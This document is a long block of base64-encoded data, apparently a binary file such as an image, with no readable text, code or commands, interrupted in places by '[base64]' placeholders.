igkcigU2lWsKakmvZC/9cq3YymBrZ1ZkHWyExmxz1ZcojArP2My81Et9p6Nw7Xc/6oJ23a5DesN+FViWaxTiPM5ALE0YtLnppiVeEabrPLGv27ACG8/uLKaAxc9X3MUXW9mPDUJKXNkPMABZvMWejbFZ3JpfjM8UScZ8Kim2VRi2pSmsbbyDytp+SEWXIYgBwAuijGcMMisTIh1+hrOu0R7QYUuBTNKQaGi2tGg4lxyVOC2rEarRVR17xFOSrIoCmr7tZX9R6WnDs2m39tK3/80eqwGhHjDABWy2RbDKS43eTO3UT20EUj2sI/ABL/AGWA0rVUeLvBwgEfMfG6itY31W4AWjuaTMG3NLhZmjLfzM6ep3vxR41ZxiBES57pp4ynS5lwvYNKaZ/FrYU+qvWeHOwBmRodnY7Ty6H0S7Wxyap6vY/ezZa/G6Ix6aKp6xqznjXqq6FKDiM35PTLzEo/2aBq2nCH2HBWUpKXsYxutEfdiyozIqpOIAWERRtZarzZOgwMPbkJqIo/YHgOyIxP2z2YWThlYcxoJH3hW+fZZH0sIZ78ksnPHS0BrTgiCK/0l09CfKd74g5+Hdj3AeuwAabOCrFCqsIGAAUK0G4f+w1OQABJ/Ayq3Myuwd1Q58rCNgAhyKBtz3PNdjrZek3/+xH3pb1mfltzN5I4OZzCjc1iu8dwq+o4jbwjDYgtjW4IIH4dl2pN98JLnOTIDtpFAaxIzF4Y11JS0eTjtO2RTbevxsFzbO7OzU7GTB2a0n7V6q45mn4hI54pjnm2NMkBMbsMUOxdSOxHA6h/dI2hc5GKdd5CZrUKx9cZHh2sYb200e5eZh2xfMqAlKSny2Gv7u0efDGjCKG+CHXYQcLNybUjXHaH2Wic2SLCwNPNGyqkQ1dPwHO4EUtdcdyqRRVEj3IES33aPRoBt2B+MtAUatBteg6ECw6KxMB47u6Oz/LdWyPAKNYOkvABuxostXRz/xMiP+hXZ9W5fEnAM20r3d2xvRaOpqLW2unuBQr64gRoMhhjKLidebfaQ2A7kQ1IOVuSRH0cPkxhQUoLlWUvaLNexYEe05bo/NfsSkJ+Ntr+Nxz/Y1zvbZ3vZ7AFio29llQfd7D6faHvhS2Oxy/287LvdyuvfLHvj7hO3YftkMGZrgXu7JSXoV+btDThipbSkLLajwjrwuC8e1kDhZJOV2jFEJwtFYTr2s0XJ6iVLnKcjBQcgmnVJY8L3KMmlpTi3U0hldpzx2HtOVbB6CpKrskV7tsX+jodNIp74dz1IvavKYgPIGoPLn7fKL/gkt/08OMBDzkN7UsIy2lL6sV30+zyMgvJw9+v0hoM4+Yj3qHbiMvGBLdgccHKPqqw7rrw4QGwSmEFjQoDuBo9osZNjm2bMBEJ/[base64]/8O2zkA6AbQG8AjAFIA+AL+W5ADMn8cKGf+x/nzP70VkeFixcqC69izL+DencSC7927b7eOnct5LH+mk8lBJrmi6er/tCej6HZ7QbcDABBk20F/3fLrj7/8AhCkN0Gk4M03BocTLgApEuxtP/7Y6KGHOzwwQQID1DAinCLCIYccIEiEocQR6RhxRXKKcLEII06QEQQQPjDhjRdeIMCB32zxRYwZggxykBkG8cXIR4p8ZJBBHnHykWEe4cXJJp/MAQssuOAOFS5RWaDLL7X00kt/yvRnA4IMStOgDQYoCKFnBHqGoBTO4aeYO++cws2HRrmlDX3QKUafAR6IiIKKCv3/[base64]/Xek8+++txjr0D+9jvwP9xyAHBoA41uMABbGGw6OCkifDC4A/2j/wWLO17YsBA1ug5HRCDCPlFscmAom8UWXVSjCANiPAEECSRAxYQX7iDgNieFDNIXvY9cskkmAX/SySijnJKXLLU8T/EtvyQgzJXNPJPNNQdi0yA3BUJonVw7L2YHiNrUhx9Bc9UHIXc0+gikDRB9oFnPc82n0kstpQAlQfHVHR0GYGLgpTZ8/9334BnIRwVSdfKUAYRzHcBXW+/MXVfPdY8dX0IByyrYuYydC6y3tLrWKH2uh6avkoQiPvg2RoFLrAHiuHXTgq1v3n5o+Kkee8LkdzZ3QU1vAObDn+5016ukGKIYgtIfOhyYv9gRUIL4+oZqFlaB2FQAYrbJjW0q9v9BjvVGCsXpWHNCJrLo0GcBLBNPeVq2gBHEEBUvG4/MtHOd6nBBPdOhjyJ2Jp/[base64]/NsUoU0DHJmPnQHCSDh3SW6D09kQsdJIvmZ0zHy4liEx+9Aox5UsmwbyJqwFOMIIL1AdlBjAFZbaTmQPtHD8UxjCHJXQVuqBN0XajmwUxaHDA8cVyknNC54xsZH/[base64]/x/[base64]/juw3PkQkzLKjpS+dFRV+YLAfDFxDlJ3HZkH0YYWdsx4e5hSi/AnaEo2GGyQe8YOCwFhwoAYcMfjCxBCaUIV6UAGtgYBrX0PRGMu2VXBsFQgwWONXQeQiI3QIjiCIoQkWoKM1XMytb//[base64]/ckJctZ8mXKdGq5pOndgbWwiH2xEPjhig5hsoBoANrciSBxpRiA6FkUQkGiMQeAADlOd4x131MZDJSla3XQFuI8AEHbFAC/YkKUhwEBKQiuTHIzn5SXK9aw7Ok4aBn+dLqFiDSv8KyTBbbsxocoaqre5drF9d61nn+tbjkIJYnjLODzhl6tzxvB10vRuEoZRo+VyUOHRd7lunu3ddKypPqcKBckeHIRZCiTb8gBI/+EYT9CEOZ6Aj8Y6exQRm8fgS1JbXvk3MtbbHvbH8Fiy+GoAX5v75ujuX85r21Z8G34bBf2MdiFe84uPwgx+Yo/WLf/0PFt/6Ggzg0TsIfddn/3F74M9e+M6IwwR8tYcpWCIPlohECWbh/BLowxlc90JmChCD62NG+52BdvcRGgMMxkYXtCA/LdCABvOvlQA6ekEiCvEFVPTiC+4nxRu+cP8v9MIPX/BDLwrx///zg0IQwC8AQAEEQARksAEcwAZjQHtrMHgzqXabwHzrEghMqXzDwDXYEZ5KECdCIgE5EBDUD95woqgRIRWjouD4kaWCol3Ioj94MQ/4AA75mjAaI5VDuWxAuR3LQTT6QTZqIzd6o7IaASIbgQ94gzpiA/bAo51jMiOZgUc4kqCjqyqJMinJku5QHCxYAyw5pL7aK8lJgSEQCBeQukkSB8Rbw+lrw/[base64]//+EMFTCgpVJAbBDSAQjiB/xPJJyiEK0jAAHRAeHO3C1xJl2Q3BatALCMA5WA4qgmaD/MgnhIaANiPBXkEKLI4HzkxKbC4pPJJB+iBNLgDEwA5NWiGMBKjsNkxGDg5GMjBlTsRtBFCIBOrsgIBs/qAD/CAO1gDnMsBvuE5OOA5IAk6IqFCP7oru/qbR/gDmEEw7jgkLiAALliDLRGsFKACqUsBgnABWqRFRrTFWqTEXiHMiXiIU4oIiBiAWxBFN/SCTGud0WIJ0HKHbmjE6Us9waME0vwG0jzNb/CCdpwJRQsJSbzFR7QEcxBFOfSCMJhENwwDL6BNNTQHQ0iWTPst/[base64]/YyhBxuTeCI5kjMv8JsBETuIMewDkAwCO11KMi8QW+4aPAqRK5lCvqWDcuwcss6w4swxIwK5MNEMw1IUM0SQEXCFBIjVRJnVRIzb09dAc4SaXIdAdViFQaMEXoUiVLqRRmkVRzsM/[base64]/HDVCE81YFEXCDwjREzCAFnXRGS1JkyzZBaxRHYXAeEspeQPSHfmZA4kQoQkxA2k43TAQjIMapjnBFDsqPFUqKgUAMrgaGKNBA/iaZuhBL0W5qmTaqzwROiCjrfyxF6EqIqyCE1jTIzSyCugB+1iSGajTtzqSGeCbPJ2oufrTFTqpxMmyRyJUqEPUSRJMy3EBR61XvMXb/XyeOCG7h0idiBgFSQ2FQeSI1OmIZ5glTL2dc/nFPMiDZ2RVyXVWH4jUtYjVpcgFa/2BvMVb7OS14TJOaAIf0uWebHqePbAGfGxPSoA81+3Gx6MBbP0BXRQMyetc3IVUeGXVTg3QeMBP/[base64]/[base64]/618W7V93FuACLtknOKkDRimVPas3IAACEJAFcSIj3Q0RBDGLoRANRipbsLhuY0EqUmgoyoEtypCPM4D/[base64]/TsvA7XErg+3Oa+zYgEFoDe/+hFBBmgZFiAhQ8Ig+L+gEb4AFgIWOaOGxrgXoe15vMFuW7mmrL6ZuwG55CUMbDkUJNm0xiyXxvJN5HthRc9Sf+dUZOs0Xlub5S60XarIy4AQQ67SRFsOJlVGgppUgyWIqTaYCliQRPrDVrgog2haBrLqq0KU6tMI3Aghwd/8JG7qiIAIyEcabfBWnE2aY5dAA/o2pV+wjzSU5geHCYJuo9CDwRj4qXTwi45VH8gCLpFEyu+YrhOAGtIaqXecU6EazuYgglABEoWxscNA8J0kz0kuw1AiFJWhrZ+69OM8iRXpULks1hyB0p46ydna7Um6q1uazvwggTYci33crbQPf8auPHHC4Mbb3M3f+swGL1rEWxFbmREnvNRe555HXO13uo29/M3H2owx3HOe548uHHM1my4ZoDOvnFGD+1jHAXn21ZxDfQEMNdZUHNreOt4yPS3toZ4zYW5HnQftwM7OABTT/[base64]/tywZLVQ6mx6plTmPSBoCggiBunVUF0j1VD/qHS/5JBD5tq6GSl/1MU+C52mTq26dNhmAbBh0U8+GuXbyBDgJRLmdsa4lo6BXm2d5Ux9zMD96m1d1o08Atng8SkB6O2DqSKAEdq16GogDlLcDq2dXSkCEaV3kZwLO2mLkw8Zzan36pVf1rC96lF91tSf0U5zXrHd7o3/7tb/xtraGVI7tZhB5t091ry6Aty9ekQd1m7cGzBgAb6D7J/f7tD/6UYf8VId1WEiFVLCEy08FQ2iEzLd1CVDn5MaEbva/kfxmkPNmq20bNXgCDzH2sgpJkSxpGgHRIxyB5HZTE/CD/zXv/3fmX3r+fWxvMJd9gw/[base64]/8fVdrYqLeyZScYMmwn0qwSXrtSzKb5cNkSnC07HmkUKeoDYVZbCmMplSHYqV5LMNQolYRGunc3GoFJQiEJwEEUKmTgxInjagyoObHciJEnzZsfR279BPHsIEBIADHiO6oPJEx4GHGl0JMnBp6gP8H+yfn3J9AXuuKnkB8/I/xwwfImhyCC5BCAIFJIAYAgAAAgRYIJBgBADhAmqKCCBxoohS++YBiAGDNIIcaHtojxiIEAPJIDLVhU4MEHEhhgwDXhhAMOEDTyAAQQMOCoIw8wgOMjOTWSM2Q4QxYRThFFqJGkEUUYseQJRlwHwhXbjSDBCCR84AEXFfTwRw6PzND/[base64]/6Rz7lVnHQjYYbedH95hCfIHH5gwngnxpbceekSz5157T/[base64]/AHqOEDWT4EX8Ys2Tg/CxHDY1NWuN/Wdf+LOOiII44z/CcOL3Arf9a7S2Jo4DxvMLCB7rMfEBrIQOfBwC96aV7wxhc+De6OfAeITL0GED35ha8ZVOHgAbiCu3fw63Z2qODAruFA8PlAgja8IQ6hsJowTKxihiDCDw0Bgh/WhggZM1luRtAzEzDxOyWrGeNg9iSWRccIBoDZzJBTM+1050pO9BkJxoOKKxgAPepJDxrT+B4JvMcPX0DFG8jgAAA9SBAB0BCCLASAAHDtawOi0B5JJAUSachAa/tQ6DB0IQM9AgBsaAUW7vCGjqlMRjK6GzhopKO9/QgIQQqSkIp0jSKM0nBKqqJ7FkczEOSsD1jqGQkWYIX+rIH/DI/o0JoypznNDeIRc5oT53yRgzXgSU93Ut0xBwIofzykIYNyQQoO5UHw0eAiiNjg7b7hApOk5FMuyckARuHC2/[base64]/zPBAkh2JSiqzDlWfALMpoMcvF6ncTjDkgT6oEQlgjGu7nlPenrBHsWupxdXeA9+3kgAB8xxagAa2x4rFKAEfS0AlwXkIKVgiwuFDgChK1siZzC2teWADSm6gwm+UBzm1K0Z4AhHMzypWx9xkkZAsBs5RElKJjlpZdC5opRWaaXAfmeJkuNCK/6gtjNR90y+wKUv5dS5zj2idAuwExdQsQDxJlOZBmFC7BLSzA1AMyLTHClGMEg+RHAqJcf75gD+eTsgXCR6+QweYtzRKu3pZFb5dR4spiLCqSjQniU1aPDM5xf94g4WO7wwhjOcYVg8K1x9ocRHlJEAEY+4xAXMn/9DRdhg3IVhWAUYlkiDd4ICZKYANF5gaFDSq3vGGHdAmGePb2eAqVDwWUY2FfkwQ2R7Qth2Pw4eDJzll2EZIHzYOMCVwTeNA2x5Glu+3TTG4hoe+rBii/[base64]//BKgNhEBQVFhIeyNy5XVjud3sXnc1L1K/d7u7WQPYpuw+Zd8BQMHdWDZE9KIn0ndjIw8PyN5LYGXgARiB3gmmiggb7u+SzgIG9DbwBIgAhS3TGxsi5bi/Oz4NetvOw+EaDe9SZYckNDSjiZmAxNktTxeHgd7Q21dmCB5lCw4sM1OhsRpCDnAaF6Dm/oae0dlthJRakCsd11fA6V1QkP/43UCw17AQ0fGQcz3LXm/3AWCwwx4GMc2LIMLZ1bwx3HDHlY34ACbEE1cPeECuErDOcZSDyuZIqTnH3uLN/OBKwX7n7YReAAlQsehetEyxjH+C4x2NCgJMdgwB8myALrRH/z0SaNNe6xqFQlu2D4k2RNcFkYcW+Qhe8KK1PXjBF1xkABrgNkbDHmVwh6Q3HA2pGbkv5SmP+3dkW0lnhO1ZYZtdgTWw4ZbVpe512bQ56j7iD90WyLf9pLplOoQhKYDdudONjfGTv/zmHz8lNDKBa56f/Hlg6EmU102FDGAK6y5/9Bjq3/JzuYKy2slPbI/33N/[base64]/QV4LWZF+3MByjRz3jAAvSBYkmHdCQa4yVaIfSCH/TCF6wBAazBHFUW1SxSgbANp0lBZ1FNIylI2oyWaPnCgkCiGIzWLVHiIK2eqtFCilCeCXRMcjyHEdSabX1SkPhe7iXJsD3Ji/SZFgFaoOmMYL0h8v2MCeBAs3HBlwBAmlyOdY0Jm2Qb9PHC25yO6pjOeH3bMiGEC5zbucFORKjb+d2NN5xfvF1EOEwgf6EENC2EQhiP8WSj+S2dBV0ELLSfIazEMwzYwjVcEFKgE8Ij+QHh+VlPWXz/ghOGAT2OHD/[base64]/0n1nU557ckxLpMzNhNCfB/[base64]/[base64]/clRESEgaWGA2zKpqX+p25exLWWJ93im0J84waECgyUpwIsAn3CoINaKjnMyga0CjgxXLY2LhOIkN3a6r5YKqbOwt2OZ+USAeBaUH29XCos/5NBdIACyMFapBSxEqRfaG7jSiu1luPlrm60kiO3MsGt1sGwyOaFFcG4wtiF0dcsIAK5Nq4CDO8yDK/xUi6H+hAQfWiIptnGEMF2eIyNLhGK+mkrwNZ3ABrCbi8UdW/[base64]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[base64]/[base64]/3pIPqQsr9ee+75zB77kGDZap/t/4KpU+zNv379DqayKlRqy7oIqJ2yap4qrOAPK1TcgTJifTd5CVDk8juDnaVgiZpFJBJYqe9RCgRhMB8IPDOA6jFrFk/wl2ccUawGUgoW1NJKCRzmj9eEARYoRKElYJEKWLCQhY2oWBgwVhsb5gaHvumNb+pWshidrDjmWc4QTdCyIn1AO9WJWMQgZrOkgEdnfSDPcT6QnucADWio+AIB3gAIpSntP/55WtOyFiAEGWhqVaua1gBgIV+EbUBfmxCFHtGgttVxDGgIk9fItoY3sKgRw0kKXgyQgRs1Y288MgBuhIOcIi1HSU3/[base64]/3Vo1sQlQgxnJQvPCKRonioeFYtc2NIL/qg0/fSnP4IA238oVMYJtXGM/AFQDvrzH1u8sWteC1CE5Do2W5yNF7ZwACAIQCGkUchDfvTAB4Q0HBrV6EZ725saKGGEmQlJcJ3U5OAG54EKYAENayDAGtiwhlb04A7QMZInW+QB9TwOaFzIgeh8UbkwDYIWsugBKzfnphn4YnS0NB3q8IQ6OyUKmH9yXQhSQDthmpQnjGpmHSyz3GYuorjRdMEonGk/iGQTm6HKXTPl8BULwhS84cXe+HgCi2ZWASYlEG94eQIa+OWvW2bRSkv7CVB9VuUqZEEgdwl4reaudwvXeslbSv/w0mRWAS6zkEEdnCmHMNzkJtfqZjJb8s5kWsTAHWhLhtUHi5ZqhYHrFTFNaWiJKcxhpxvr2Md605selixIU02OyoiIVBKMwACFUMN1nAox7/[base64]/[base64]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[base64]/FkIjKjP1oim7OqKfDFcsMJWqq1o5G9N2nZWPO9mfiLN2Jdm/tBp2G5kWj/f4EBn4zrqMSW8hspWg+DhvXVdw3bpRTHmSs9qtc5GPHzWv/2P3k7EVkmM3donXWAtbkBvFr2G3WMX4dfFrCPZglVe5PVN5siOhC/[base64]/pUFAKRcX7MpiEmqi5uLgMpYz/9qhjXHiiSY0nlalxXHgUEZuWZ6qtGlNRAiXCmngJ6tzmyxXF2DEjOYwJkzCHs5HZWvgYVRYTWVfDjZFv83VvFbEJSjdToMsF1zcp+XV571bJPHCztcl3ta8NW3B9dw8o2TF9Ub6mHMnl2r1SeQP24LH/3M9R2c8R4bERoQsM3dAPHV2boLNPaP6aIOLYdQpK2z5RzNJbzOJYu7WnCrYH0jyCaCBlG0CBoB7eIRzaV4r67ziOCLjlt0uw4A8QrUYz9Ju/mZwTRERdUszQGWyku+jSbkK+DBm+DLu9xhZooQdqVgKIAAV+tAiuARz/6AAcwOEaSO7PiMN8b7YZhLS9s8GgEfoakDBJjMoEZDtJViQHE4EWbNABLNho8PkF0uBMPTpyGNyHPaCkx/Rqc0AWWqHCOeHTKkDDRWeWbPpND76maTptddpt9VRPYeeKuVjFi4u4trjiH9PKlXohhoAhCjEFOP4hNqAQPX7H21j1roLYRIV5VO+pMcKNV6UjUGIAZF7mx1qx57rN8bqRX/fmX9fn7Wes05wWye14bxM0yI12it5QUJcWHXXKaecV1TzOc969SM/L8fpX75zKo5zM2TzrkxzPoV7qkdytsxW/NgDQ+xzQu8Cy9+DQ3/7QR6GzPZvu5a8J8sAS6jG0/5FAl+egl+3TlxchtbmXtYm5fV+bfEN9QMmDQN+jOE7gHYDgHdRgqoTEPAiUcRinOZoj5u7gD9iAuMG5I/+jjKpMQsBGRHc9zBAEQMwsjLgGnVuSTbqGF7BOAgyABhLyGvDMCBor7H6wLoLqO/KsGba927PhvXOBSIsABMhucQJJSJAQBVDAnlMEDeS5SjDpku7gELg/curdK6/IDYR4GIZYEcqwwj/tEFo6dMSEdOQS4UEcxENcLt3UxPX0bYXrbUMg/[base64]/gICbd5j3j3Dsi7QsOFf3hOwkR0EyYWVPewoMKaPw4ECcoRQIogAOTFky8PQMouKWLYtxeDLMAM9u59vZeCH3/6/VIA2BIjxgwCBjgDMgDaQgYBjRBxTTMONhNOM9cYYMD/CSBcOBsItJVxAiXXhAMEENmMmA0P3uTiQzZAXAPCByZ84AF1vF2IoQQgnFDIBy9wcUcFd7xwR5AeeGAFF4dYYYUHOCi5AA44JNkDLznwMgwvvHDCSSuyyMKJLG4cMoiAg/gywyCPoOLHFVVcoSabV/ixJpt9sOmHP3b6E8IQIRSUJxV5pvBnQQg11BBCfRZKBaGJbpDooggdtOgGEEE0UqUfWdqRRiBtGtNJJW1AE6gwxcTSM6Y+Q8EzDxx0FFpe4eQVX0mZVRdZZ5XllFcpbNUXQ1tBBaxVWCW1K1dlKcVrW30NEAlWTv1KrK07KVWWs2nFipZPwLrKFbMpNIvr/6xp8RruBpFsRBhhiCk2RCiJOdaFu5XNaxlm9m7W2WeizTHFHKWlZkhqrA1cRmyx1UYcccF9gEojDTesm8LAAcdwbh/[base64]/VQvFnNWz0c/E1Ffbjils/Rr7+dD2cHCRdkirMYA6YmCEsxl2PGcVi6GWvzCAhD54BzWdCw6/S/Gs1/lqNJVZjMLjhZmG42U1wFHYbhaHwOagYgXJ6YQBUWIc605GODbGzAOxwAQso644gWgaA8aQnAEDsj3rSQx8AIMM9+WlP0XaGs/zY4jz9AQCZ2HOzGcBhZ7QgAIOglg068GCMYUPbNyJ0jTSqIY0OAoL/N0aUC7GNkQcogpoBWiSjF30gQ4WgTW5sRCMQ9OEDhHjOkPimpL/97UlPsgIZODElw3XJDYvz0iF4ETlfhGkQZKjcFZ5whS1kLk5sIuWd/OEnKqgSdYbSkyv3RKg+PSoEjJqlpFpHu0VRipaauh2mfhk8jwQzBcmDCUdUorwNrEolq3oGMwcAkelxRVzd+x81Z8U9aVbTfdJLykGeV6z8CUub/3vWNL8HLqZIU5zrzKY6qWIX7VmTKfn7yTefd8+0VIR+VCnLN+N3rmYFcAiCUVcXEIOYeMELMl2YTBMa2oQIThA0oLEEaPjVL3/5qwwBc03BZHOw2jTnNpjQDW8g/9bCEaowOJhgmIsKsSMuvCGmHtiRB6KDnUMOyQpYaAV3vAMAmLVsPUHsj8xkRjMDSWGJYhAae57oRPb4jD/n+Y8TATQgydFCCDRw2tN4UKI5jogHTpPagxykomqQLY7eIOMYc+ENcJBDbS6KTscyBAIO2eZtIBhBHwgB2A/gAEaAc5JhlYQkI13pcFeSRRoqeYg0bLJMZXpEGkZQyjVVQZSi/GScOOc5O7GydKNDHS335MpU2rIgDSFoo15HO9gR9HaxXRTtepep4v2yeBohXvJMdRJQCbd5puKmPYnFK7Eg938HERZEBPhOrWTzn9/SibXy2T5w1vO40PUfd6Nrzf9iMYV9WbknTgJ4XONaS1zmxUpEqlVPr2xzWt88l/8IOBiCpmswCexCuxbqQIdeRqK